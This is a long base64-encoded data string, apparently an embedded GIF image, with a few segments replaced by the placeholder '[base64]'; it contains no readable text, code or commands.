R4vWcY8uA4Uf/wg+8aWJkIY8XyJ9EQlsLDJP72skJCPpmEl2hjSfIQ3VzICHpuG0f2OAVNMQaK4pBNULL0BlF6KwSiLggAQOcECoRkUq4tRSAbWUTi5h1YBdNqAJU/7IG3a8SqsuFBNXy4zmeKj1zBiKp2/lmaHh2gMJO6SgAQ9QwAG4cDdcySFbWghDHXDAgBhs4XOA8EMclCAEJAjhBjfAXBLjIAfQAYKJgWAiFT8hCtWRYQYZgIAWbddFFQG0ZB5jaGmNArKKmEy1H/[base64]/[base64]/GDHQtSbU74GGTpYEaaMwwKfsZ4d5NeEFSx0uEVcogbE4NFapWFRz27lkAD4AAoJuzHAPMIAWtIwOt5gaeb/kN0gCSJrUanfFLJ/hw6qEhe+gAA0mU4QcpKDWuHqSGEyd6mGsQV6wfJNleMVGFu3aiPT/hiNPZoQ0pmEBnEYKBZIf2ttBmetObXm2oRz3q11ZTtm2x7TWJb3zfDneVx42+cmcZuVvuWZfXDYnRvPvdh9pf08ZQBOxe5lDSpdS9ffCCHDAQ4El9ZZ0dV5zkpA067g1ABf58yTbmFIAGFJhBaqSwhr2pEFcahzQLJe/oaY48cMyiBi/s4AMWXKEMM6CDHDwXB20p8bG1UhATFdTV1udc109sRBN/PnlRyCfowI5N7QqCdH9CvWLP+xdFjG+9OOaR+MogvlKk/nzoV5vqu+WtzLQOXCrr5evpNrf6zp3c9v1M3X6KBNo/Q/e1Y9dog/CBFzIp5syoywxeyAHeiTDeVboSlk8t+KoCr5zBi44EiACHcw72+oALKABgcgBZ4RuQI5wACxZfYYTLI48CEzmSUzBHMALpIAAj8ILMUaIKUyIPE5fXIyZb445cW7HaY0Ff+TlR6LU2gAQjmKAM2Cfgs/6x6NtBHuxBH/xBiNgj6vMerLu+3uK6nLEyk8Iyc1Mun1muoWkMxEA7Szo/MaMayQANA9Ip6UIa7+ouHHA1gOsaHHAlpvoNxzkAgxM8PZOOBXC45nCOxHsOAliBCTgUOiCryZOhZPkPYBEiXGEEQRREFQq5DFwWaui8UoCEPjGDFBiAtfEkdArB1Ds9z/EqP/Aq7Fg9yAIdeJIsF6SiF4yiXjuPOoArHyAB1/CAggg+IHxFWIxFWVyy6TOTbJMy3+K2NgG3u+g67du+suu+c2OkJxS/KHSM8nuuMLskMjAaM2iCZsykucsMKvACMpiC+lsCV+uaVloq38imA1BD5f6gpcBLlbQBAMRjL/[base64]/IslDDux07J0gx9Ier8uLMpD4Z9B4C5nJErpogIEkoK8i8otkLOkskqswspxzLNUqaro8EoDPM4AAAB1dADdnJZoeiYLJLC2XBBCpEBH6zhNuyFe6AUygA0D2IBToaWoWpUNgIRPkAMhsAEheE/M0RzHqjUm8sTIsrXZw5XH3M/[base64]/1Tq5DJmYSZJ9vFB60ZX/zF4vKFaqjQ7tMyslsM5nqfDbWk9AuN/vGCEL2MpMEMEjVRH6i/LQC4JICBT3GALIUq5aildQSAG7VR9wKArZQODGCBtenAHVUA4XCANqCDSpMPxXEmkhscfFTSykkQbqnA8cAhtnIE/3gESKDBFFCABvBRcvxSDEqAPCM9VVO9d/[base64]/L0M1NlbsSxQxr/NscIAIfiAIcSKWueYEzTNVSuVYa1dEO+li2EdnBYw7KfZWt/IAiqAAPyABpodLRJdbStdkSQl197EeXdUSmmqASoAA6LJsRwYAIUIAIuAIvJYD9KOEDwIEYaKyMBCdVOyKJ1P4WjrTa+swvyLpardXa+CDJ6bVeH/7hJMNefT1brUtb1GRb8HVU8m2pgtVQ86UkLKRLvYW/o7yD7iLRvKsvGcgBrmECb/yNWQI8j9Uzyl2b5sRR5kiAe3mABGCOyTUADDiV6cizBbiAD5wBGXhZaLJA0y0hOZgDEmpSySsPaJWgEaiBGqiABDTAay0AYjuOAmABAhRj50AAEtiNV/tNJSAv8sIc1aPPeWrBFaSi5XVMdn3e88gFZelhIG5lV8YjIfae0SRi09wLwPBetnXbJhRfSW3i8q0fezuURGlGA6oMnGK7LJQuQxsDCEINHHi1whVONAzH/[base64]/Go2RKyZ3sOZOz8Lymdgtj9gA+KqgvCgCsw5x8AAbMZFWxegAfIZjEGJvCKsy5Igv4eiAGJ7oJs+VZw/[base64]/shTdleuHekvSYZE4AMGb3AHf3AIj3AJn3AKr3ALl/BESAavmAd2QIZj+HAQD3ERH3ESL3ETP3EUT3ESr4V58P6KUQCCFohxGZ9xGq9xG79xHM9xHd/xGwcCz8YZ0BbtXNblXWZN1Nay1bZivnU/TjID59KfSJGuTyUD8GqCKNBGKegaWNpY37bmBSiBC7hV6RBgOFQb6HC4CvgBnp4BDXCV4KCBDJAC9sAhCHY5e9bu7cZn8CBFl+VnD1oVFjANKnCC9G6vbNpfE1aABYjvUkGAFO4BImACTomzii1MSky9E5ubjaRaAWcxUy7w3BMFBGeRZLhwUz91VE/1U9fwqpgHD1dxWI91WZ/1FEeGFq+KUeBxXd91Xu/[base64]/CL/1aA1trQfyUosr69HYddbBYcFUPeqEf+gpPBKuoBVpPeqVf+hRnB6uAcV+Peqmfeh338bO9i2BfVMAodmO/UGR/[base64]/37w/[base64]/KnypXDYc6MWRnnzp4/g/bMZzTp0qZPo06tejXr1q75hFZ2bDbt2rZv486tezfv3r6PxW4hfDjx4saPI0+ufDnz5i0EQY8uPfqoUbquY/[base64]/YWnHOfghqqqMtNVyp01WGXnXerbkeeq+KtZ5566LXnnh1jeDHGHfjpd0eB9snnRX4DEvgrgmTkgENeW0Txgp8hEGQhQhhqpWFVIj0kgIkCLGTiRidSpP7QAhc80IADE0zwgAojyJilQw5oAAMOUzzSYyBh1GWXFzJ40GIFIom4QAk/rHBAlA4ccNUELWK5wJfugjnSimWZtcEAURAhQ5oxyMBmm2/OJedezNoZFQYngwDCBx+kAEMOUUwxRRhyDDWUY48ZGghknzTCM6OZPRq0aJUSXbTRql3qGzLvvMOp009j6umoU1NdNXKmlopqqrqwymo1r4Idq6zc0eqegTLhR6yx741BRa/E+mosGWOQ4eYSeUUhwxJSdBCtAwYlRHFDDxWwwUUnkvhQAhFUS1EC1Wpb0QKPR8AhBRsokPADCsyIQYkGRPWBBynM4IMPyb6QgxQTeP6grYkAaPRADSw8QNAMVBSRggdVocU5Bmhly9AFWTpMgQJhHQ/WBwL4AGEMN3Dc8cdx4aXXyFFoUOXJGKTc/QorwODDn0IFVfMakOX8WGWN/LyZ0EKjpgkt89Nfv/20aKJaIv/8Y02kmvAPF63hXydMgwv+JYI1SeuNM/jnjN0s4x/dOMbSmGbBd9TCGcugxgNpE4x/ZOMYEZzgbCK4jds4I4UqXKEGlxGMa3SjabeRWnKewL8nNMeGwyAO/7DQgiCcwYfDCcIwCiGcIDwhiUpc4hOCUBz+OZE4hfiHEJODtelobWtd887XwOYqsaWHbOcZhIAGUatBQMJXAiqQgf7a8B7/vC1AcWMjgsbgJgdFAQdLWEIG/[base64]/jDotr3Pvidhhb8myc968k/WoxGE7jYJz+twb9h8DOgqTngP/LHGgKaxp/+U2BocJONbkA0ot2Yp0Qheg3ajPAYDbQnPZdRm2384xcilCBtqP7xD2rchqMq3QYycEPD4ehgiVOkIhOXKMV/nIGHVGyBDY14UydiQaXzFKIOsBBUnGJBB4Uw4jD+gUPlXFE6WVTVFrnTRS+OB4yzQuMZ0bjGAn21DWRwoxnuUB/94EGObCwQ3XB1xyVMIY9R8EGFpAVIEQlyeC5xSJYkSSISsTICJSiBygKwAMYtAC0fWEHpfEAFI6TgIxtgQQQY4hDYXZYhA8DK4LRiIod1SQEBeEARamkE0/mABg1IAI0KkLIEFKACNSAYS8KyuQ1EAAQReKWYxsISDfiABNOMHpvehE3r2aUJ2avK9ggLgsFCtwQraJkPppAYc5rTZjqDTPvC8f7OoKFGnv9IBHnLa17y3nM0nRCqSkkjXvYiNJ8A/Af+5qvSAp5mgbWhxjb661+Q/uO//kWpRk3aDWe844XUWAZIt7GMZfyiFrV5B/8knNHZTJSeMtRgMIKRQhd6OIUd7qBLQ3McG8K3njDlnw6Es9R/[base64]/I1JKGsIX3d/e6jwss/Ppz3vHxIr2k0oYkEliYR3o4n/6wR0ID68x/43XY919s/a8Ab3vE1jX53s1ESp1TDDTzhNf5xUZB61IMB7nc9RwjDALd0NsjgX0sX/o+ETzTgJQbNcXQQhIsLmYoX3zjHo9gCIZ8hpk8YRlP/QfKTD6OKQN6hjYUTVCFOsYo6ILJTifgPHWRcxUpesiCm+uTuXDXK4dGqL0phxkhg48pfZeOWydBl/v4M4j9wW6uBDrQEN0khCRJSHQ78CDhAshIiB9jABghJyuFZpCUs+YhhK7nIC7CAJdw6pmENgIAR+Kkvj53dSBpQacBW6yMmatydIw1bkLjEATloAqg9wNkHrMDVBBiAAi6glclVYEubK4DD/G4ArRTgAIUZrjXhQr1lAVvYxMaAsVOG7MGqAARJWXYS4vRsdOps2tSGFLn/wW6O8oPd+DRNUwVYGoX2Htyn2Z+6SdMJd+OiE/M16GiYv+7S1Js276hohiUoURlq9IP/6CA1rvGOfl/0GhfVPv+u4cJs8K/DEG1avwNeiw7zLxv4B+EL4+/hiX+GcuiAjMHUxVWcyf7h3D/[base64]/5w2/H1j2nwwz8YX2mIl/KZhvWZBv5CTV+4zRv2NRRuUJgECdh/8Q/[base64]/MBRDtMG1IACsMAHHMADXADrNMAPJNMROkQfosA0vf7AVp6JIDKBS8bJFPjAk2wPIzKiCqjAI7JMCuhaccEJUKwBIAQC+2jiJn5GJ5aGu7liKYqbPvGPt3mbeNWX8gnmJxpmJ4jX9bFbAc0iacBift3ibeTiM+JGBP2DL2aUCxFcg/EPNQSDSL1Df/kbM5JQBKXf+DHjP8zG/[base64]/Ulgnh9G7iV4nul2PDxAZSyl2LK4l/SYvNBJmjkRi56H/[base64]/VFJFBNMKVJZhPUAAcJoH7FEUwJURUIBM8llmQcQD+MAM/[base64]/[base64]/CLXeehxhdWa+ApxmIVarqrRzZ4K/Ygd8ynrJMAbPkhQY4wOHiqkVGGk6y7pw904Z8BUOkSFUkjAYMREtwS6w9gCit0gGsgOhe791IgRE4QOVWAOO+SwiIQAdoMQJQKE561gUoAAGMgBEEL7rKxR79pOZQgLEyzO6sQFCOgAcYclVcgPF8yatlAAwQQQ4wwelgbyO7ZCHiQP5gFBsGNCIjRhc4yYCPPo+anO/DDoUcZNfEUixeOh8C8UPwCZ97YWmk4C9q6C8/pBtjguzzieyWfkaXIu0Bi+YEiZ9QxSb6UdgJRdAzwp9JhdAA84+DfXAHJ9yeUpw3Oi1tXqNxqLASRRGQbeA0EgcM2xiKzRMGImfKPSoCUu07wuMOq60Pe40J1oOrAAOs9GN2xgoSj5ESgxUMkgEe5EdaUTSZ/UqBxNUSKEteJEEU1MkWU+RBCE6JZFZRztlEkMgAGAAFfIADSMkK7M7xZETCdERMjtYGeABq+S577o0RZABWqC4ZwoQfi4AGaEDjsFK1LIBJylYRLDK6/[base64]/bR4b6ZF4uIt2DWs0paA3jABzwA66CSsWIyRzrACEzAAQxA7jLWDIiu6f4kwR4tQRNA1gHo1UZMAAkQtQiEwAQ46LdYxAfQgOns9H5DuOk4tVSXjlNjOA04wAz0UrxyzvA4kgA4QCx3jLys9VfW6BbIAFw/V/dE1wy8gL9yTO2hb/quAXb5tV3iZXkxqfwQtpQy6f0irZU2X2NGdmPbIpfiYmfeqQX9Qi/WxoUl7TF8EGVO+WyMtjbDJgXxDwmJNv/8woNd0GaWs2zyqaDGdnELKpLx2E3NlG3uNhaUcI5tY1AFt8sNapE11VP5JlQBdHLX40BXQ0GTRzX4Qi9At0JL93YkcXXX4HVjNxSbZ4E0gZoty3eHd0F8XZyJawBg1pLwmQCoMkF8wP4I/A0FkEsDiDUsqcAxEUAD0MAM6Pf1wkXzALgPOMDktO5Vyq4fo4DsesB8ggtHcIQBYICsz/p+S7jpnFYIoBYt5ZLujE68bs4bh4VLTO+P4sA1YdO06oVdrDixtThaJhsKiEBWpgnpzoz5AAIg1AyOs+8uJx97MZ+UEtSkFPPySfZjUx+2SfbKCvCERXOUY3CXdx9EXbnPmh9pb/NsfHZtIEO/LTCAPSMymBTC6cZrs3BxBCqoHNUwwPluk1w91/kFnqM9FVHIuSNx/zNyU6dyc9EJjsehJ3TYTNl0T/QcLZ1YRToURzEbwRXG7BEW85ED3OrfiDSnk5J58xVEVP5AWFfAyThABbBLfaML7TYA6dDA1r/1BMS69V6v71I4DezSRkzeAxh4CKCAuZNA2c9nSJASF46IBsh6hNMxatGAB2TABHQrGyaF3s+AB9SAlJTLfbYEv5LAVlYvt/tawEZBXah497a4K8t6B6z98ySBw9r4u8P7z7RvZ+Blx35iMI8G8gn5eOXvvhf5MB85AFN2Ll4DC6mQ+G32bPhfg+3fly/8CT35M1azxDVYwl08wp9UmZtzAKLzCt/[base64]//6FNv05EWlaqEl3Ov069Oh/iWDL1mS6NR9NpG+D3v2vt+nOyo4VN37snTPS1N41d978F2ln74wv+/7XrTjp4sH+Bcv+7/i1f9feke5Gepn1bs7O18r+yzgyZ9tIk97mDNlx/ceGt/D//z8s/hnmiUIMLGQY0g400L/6SBvmDAT/MXBCHVpA8L8zhsGihQR1COKMEM8I4sJ/OAQwCNJIbEHAYUhs0UIA/[base64]/IGnthB6rj7Z5vvrrmGvm04xji88ZDZeONlkMGYunfOKy4/Zz42L5hrzrMvG/j260/GAAcUkOL6/MMC6Ccs1AHCFRMcJsEzArTwCRNzDqIQ0p4AMELS/EtxmBhZRDrnFm78ukYdd+wRyLKrEbKXUo5sku22o3z7Sf4fqbRSSy3N/[base64]/z/H4AADI41/PUv2PQvgAkMjmjo5a9EJPB/BTsNxPSDjGBcEIMZ1CAG8yOzbbjnGNsQ4QhHmA3qGEc814gYNfJTnHeo0DjB6EY2qLGME/4WpxbLoIYIs7Ef/[base64]/4M2E53vv4TnvGUJx8o6EN73hOf+dTnPvl5MyAWEaABFehACVrQLX6ti7r4Yhh91AuF+iKNEW0SG6Hki7m9EUt+kyOY6EgmO5oBj11YgxSikIQtuClxi2scIR/[base64]/URTCSDf5IuhgFGM92RolGlKKRkFsb3fjGO+Jhjh3dmx3HMAXCTsFwUThcDkLggEAKkqWPM4hRJMeQBmigkZm7SAUykLoAVMByL9BuUC85kQN8hABKaUhXQ+DbMDwVDErQ5A1usBYi+MABA1CISwew1D0dAJdhZcsKFDAABHjAJST5ygzWypKRrKCWBiEAdGOAg2hJE6/TrEsINIBNbQnGW+vzY2K6AL4uyAEQgFhDiBtTTskIagSOhWz+KttiF7/4M5fl7IxpXOPieFa0Odbxjv9DWhyZtmwO1QWQWvtaiVLUom8bBB4wyjcztAFvVdItHj7qBSl0YQpZJunhmBCCB1AgA/7IFYhyl8vcyQnAAZXEXOaA6gGEYLen2wUqUDVSEz7d+SMbiUIYugCGp8ohCj2QAXvrSgQmzOAg80VITdBCEIco4AOR0i8OZKCCBvQKwMObgQcygJKpcHIGG/CUQRAQgrXEhbCp7kL35rKEJVC4fB+QiKXoyibDKsZakBnxY9Q1BR/wBQQqXvG7YFxsY8NzOC208bKZzU8c8xja0Raoj2k0ii421EeqHYUvhDQk1xrZbWxMMpRKMYi6ZcnJXsptHT8KXJFmeQp1iUKXH6CBQNLJAGNWrkJCBarJDUABg2IzCW7KKQWMIM4/nfNEFMApUk5uJgjAQZ/9/[base64]/44YjpsrboEvdVE54slcfA+6ndYMUkwzGHlUH4Tr3oJK5A1BoStdc4kw+vx73oyhjMPZZcd/zZGxjyGMwq2/3/t3g7uEoruwIihgqQe8i6NkIzv/I5vAK8NzEDwxgTwyoQMEM+3Agfe+ogJSGACiEmQBKLyCmK+hgKmGCLNHmnNCEUBNs9yBEW75Ez9WnC8/EQAECAFDKviwCAMIiNcao994mIJmsAIHKB1CEIBemd1BGICNml0ZCAFGkC+TAKTYMCsMgkGjCoAKM9XGo8JcA8MIyzCvnDoPKB8YLD7DifV+CzxTKr8+KwH+aznooAMaGD92s/9NiMZuE7++nCeEv6B/t5lHkAo/[base64]/KQIRvSIR8SIiNSIieSIivSIW0BI20BFDaSIzcyIz/yIwXwa+IO7n7koQ6wtf4yURMnKraSzBP/jm/[base64]/[base64]/cOVOlGVLukDchgo0qVyUyxTHprCgInTbJM3v6IwPNeIAQygKUGgjhlFRcdIk+QUfNIKWapZymGdQFKoAhYgk0Iq4+SQAmiQAuGllkDbZX8cnvsIsuMoAJoglZnAlYorwGKaS4fYCNODwQ2hdHCi/KIyVT6stCmcU3ExQZEQAT8kh/7cV4BVX56LQq0Aiv4oi8m818J1m7vFm8JNlJDc1IzEmxAoUYWdhLpDlO96GHtDhMl1kkodkUv1m80Fm9M9aPMYAyujM9GljdLSitQVnEor/Jc1igcrgAGqSyK02kbYk+66s5uFgL8AuFOdk+ZQFrCckvlrS6SIAZ2InfzdE4LhwqogAamMtGKIgE+oAZqwClmgOUE4AFAAP7FeodTsPVc21Ervrab3iIwieAGUMBs2WdAsfNPCzRQ7zXLCA7AfCAi5hZR2yVv29d931dR91Y0+9YW/[base64]/7/5YRA/[base64]/QASwZkzeZlQqtLYoHB0hAZT+JlH5ZkkEO5BRMq1rndD9HvoJPV1ngA1ruZf6f9mlBbhwXzdQyAKGRznt6DrFIbJnlYouzk17HycS4IGU1AEmxmXzUl5vB2ad/Gn7FGWFJcyPrWBBsQX/r+JzxmH9V89sUN55jU44skJ6ZbHIPzw7wOWTzmZ8PBwdigFCAsk6YhTgJoqIVrb4G4AA6OAM0GaGzp/bEFi7cgi2gEJIo4AEeIFbI+pNowq9xxyi+tCiuUZItWpIP2yEqeiYMIAR0AoqleIpZ2vyWmUpjmkDZNrHgUAZ4hwIoYAZqAAPIhzIfNFGB2rRP232FGhT6tkYAF6nv2KgB10YK94v0+BLfGZ4ZV6oH4Y5elGM99hQPTxVTVaunoKujAE+1K/[base64]/vxAulOB9qBiaA/K/Fxn3DkcKklzJm2AJsEJ5L4LC5oSWZkn4JoCzR+koFC28CAABigW4egCL2Ucu+tu/5VBtY9rnojmxFgunDfwkfKCId9ovWP7AwSPczu9cM4WaNAWhqOt3UmV7i2h7oZzaw6N68LSEt0fct+v5VFE8VddgxeXNe/7Tn+eEgkd3rA+AxrP8xqUbpXUXrqdxzG23WSnOz0zd/KBxss/Lv6WOMeiADrxAq4VLvGu91pdnedJKhD8pIfyLen0gj4w7d/dbLqb0sn22XIY8zdVcfriAC6bAAyCAdz5g46RgBSBAtFlA2+scz7vd2yFSz0GTRkLSjTmStASdw70Nt/84VEUcpBa9Yz+KDA5PqxkD3lh83upCuwKruFpZBDU43+p7o2+cARjAkt8arvlT3oy9w5xxB+cA4iFeDiJ+Dibb4i1+xAJBxObnXp6tr3aFS7hczQsPp8kpDah4eAq8wOeigJOx14/U1ucaftlnPpnr1TGc3QuuvbMroAR8IAl8YAV2+uS23bGK3uiPHumTXumXnumb3umfHuqjXuqnnuqr3uqvHuuzXuu3nuu73uu/HuzDXuzHnuzL3uzPHu3TXu3Xnu3b3u3fHu7jXu7nnu7r3u7vHu/zXu/3nu/73u//HvADX/AH/+sDAgA7